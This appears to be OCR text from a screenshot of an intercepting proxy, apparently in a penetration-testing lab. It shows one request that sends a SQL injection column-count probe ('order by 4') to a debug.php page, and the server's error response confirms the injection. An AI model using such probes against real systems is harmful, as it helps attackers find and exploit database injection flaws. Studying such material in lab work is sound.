 Send Cancel < > Target: http://10.11.0.22 ?
Request
Raw Params Headers Hex
GET /debug.php?id=1%20order%20by%204 HTTP/1.1
Host: 10.11.0.22
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=nch93lu984qadv9eg82le9pk67
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
class="nav-link" href="menu.php?file=current_menu.php">Menu <span
class="sr-only">(Current)</span></a>
</li>
<li
class="nav-item active">
<a
class="nav-link" href="#">Feedback <span
class="sr-only">(Current)</span></a>
</li>
<li
class="nav-item">
<a
class="nav-link" href="admin.php">Admin </a>
</li>
</ul>
</div>
</nav>
</div>
<div class="row">
<table class="table table-striped">
<br />
<b>Notice</b>: An error occured: Unknown column '4' in 'order clause'
in <b>C:\xampp\htdocs\debug.php</b> on line <b>42</b><br />
</table>
</div>
</div>
</body>
</html>
? < + > Error 1 match
Done 1,521 bytes | 4 millis